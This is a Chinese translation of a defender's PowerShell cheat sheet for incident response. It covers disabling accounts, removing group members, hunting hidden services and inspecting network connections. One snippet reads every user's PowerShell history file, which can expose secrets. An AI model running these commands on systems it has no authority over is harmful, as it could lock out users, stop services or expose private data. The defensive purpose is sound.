
#### 禁用 AD 账户
```
#needs the SAMAccountName
$user = "lizzie";
Disable-ADAccount -Identity "$user" #-whatif can be appended
#check its disabled
(Get-ADUser -Identity $user).enabled
#renable when you're ready
Enable-ADAccount -Identity "$user" -verbose
```

#### 禁用本地账户
```
# 使用 Get-LocalUser 列出账户
Disable-LocalUser -name "bad_account$"
```

#### 从组中驱逐
快速将账户从特定组(如管理员或远程管理组)中移除。
```
$user = "erochester"
remove-adgroupmember -identity Administrators -members $User -verbose -confirm:$false
```

### 计算机/机器账户
攻击者喜欢使用机器账户(名称带有 `$`),因为这些账户权限较高且不易被防御者察觉。
#### 显示属于有趣组的机器账户
可能存在配置错误,攻击者可利用这些权限。
```
Get-ADComputer -Filter * -Properties MemberOf | ? {$_.MemberOf}
```
#### 重置机器账户密码
这可以剥夺攻击者已有的密码,也有助于在机器被移出域信任后重新建立信任。
```
Reset-ComputerMachinePassword
```

### 所有用户的 PowerShell 历史记录
在事件响应期间,需要访问其他用户的 PowerShell 历史记录。但 `Get-History` 仅返回当前会话的历史,不够用。
PowerShell 在 Windows 10 中会将最近 4096 条命令保存在特定文件中。我们可以遍历这些文件,打印文件路径(表明属于哪个用户)并显示内容。
```
$Users = (Gci C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt).FullName
$Pasts = @($Users);
foreach ($Past in $Pasts) {
write-host "`n----User Pwsh History Path $Past---`n" -ForegroundColor Magenta;
get-content $Past
}
```
同时也可以查看这个:
```
c:\windows\system32\config\systemprofile\appdata\roaming\microsoft\windows\powershell\psreadline\consolehost_history.txt
```
## 服务查询
章节内容
+ [显示服务](#Show-Services)
+ [聚焦特定服务](#hone-in-on-specific-service)
+ [终止服务](#kill-a-service)
+ [查找潜在隐蔽服务](#Hunting-potential-sneaky-services)

### 显示服务
列出所有服务并按运行状态排序。
```
get-service|Select Name,DisplayName,Status|
sort status -descending | ft -Property * -AutoSize|
Out-String -Width 4096
```

现在显示支持该服务的底层可执行文件。
```
Get-WmiObject win32_service |? State -match "running" |
select Name, DisplayName, PathName, User | sort Name |
ft -wrap -autosize
```

### 聚焦特定服务
如果某个服务引起注意,可以获取其详细信息。由于单引号和双引号容易出错,我通常将显示名称保存为变量。
```
$Name = "eventlog";
gwmi -Class Win32_Service -Filter "Name = '$Name' " | fl *
#or this, but you get less information compared to the one about tbh
get-service -name "eventlog" | fl *
```
### 终止服务
```
Get-Service -DisplayName "meme_service" | Stop-Service -Force -Confirm:$false -verbose
```

### 查找潜在隐蔽服务
我看到一篇关于[隐蔽服务安装](https://twitter.com/Alh4zr3d/status/1580925761996828672?s=20&t=3IV0LmMvw-ThCCj_kgpjwg)的推文。可以通过以下方式识别:
```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# 从 System32 过滤结果以减少噪音,尽管需注意对手也可能在此放置内容
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*System32*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```
## 网络查询
章节内容
+ [显示 TCP 连接及关联进程](#Show-TCP-connections-and-underlying-process)
+ [查找已建立的互联网连接并按建立时间排序](#find-internet-established-connections--and-sort-by-time-established)
+ [按远程 IP 排序并去重](#sort-remote-ip-connections--and-then-unique-them)
- [聚焦可疑 IP](#hone-in-on-a-suspicious-ip)
+ [显示 UDP 连接](#show-udp-connections)
+ [终止连接](#kill-a-connection)
+ [检查 Hosts 文件](#check-Hosts-file)
- [检查 Hosts 文件时间](#Check-Host-file-time)
+ [DNS 缓存](#dns-cache)
- [调查 DNS](#investigate-dns)
+ [IPv6](#ipv6)
- [禁用 IPv6 优先级](#Disable-Priority-Treatment-of-IPv6)
+ [BITS 查询](#bits-queries)
### 显示 TCP 连接及关联进程

这个命令非常重要,我在[蓝色笔记中列了两次](#Processes-and-TCP-Connections)。
有一个简洁的单行命令,可以显示本地 IP 和端口、远程 IP 和端口、进程名以及底层可执行文件。
你可以直接使用 `netstat -b`,但它只提供部分信息。
推荐使用以下命令:
```
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}} |
sort Remoteaddress -Descending | ft -wrap -autosize
#### 可通过命令行进程搜索/过滤,但结果可能杂乱
##### 在最终字段中搜索 `anydesk`
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Expression={(get-process -id $_.OwningProcess).ProcessName}}, @{Name="cmdline";Expression={(Get-WmiObject Win32_Process -filter "ProcessId = $($_.OwningProcess)").commandline}}
| Select-String -Pattern 'anydesk'
```

######## **这对于发现异常进程或连接非常有效**

### 查找已建立的互联网连接并按建立时间排序
可以按任意字段排序,`CreationTime` 仅作示例。
```
Get-NetTCPConnection -AppliedSetting Internet |
select-object -property remoteaddress, remoteport, creationtime |
Sort-Object -Property creationtime |
format-table -autosize
```

### 按远程 IP 排序并去重
这会让可疑 IP 更加明显。
```
(Get-NetTCPConnection).remoteaddress | Sort-Object -Unique
```

#### 聚焦可疑 IP
如果发现可疑 IP,可以使用以下命令进一步分析。
```
Get-NetTCPConnection |
? {($_.RemoteAddress -eq "1.2.3.4")} |
select-object -property state, creationtime, localport,remoteport | ft -autosize
## 也可以这样做
Get-NetTCPConnection -remoteaddress 0.0.0.0 |
select state, creationtime, localport,remoteport | ft -autosize
```
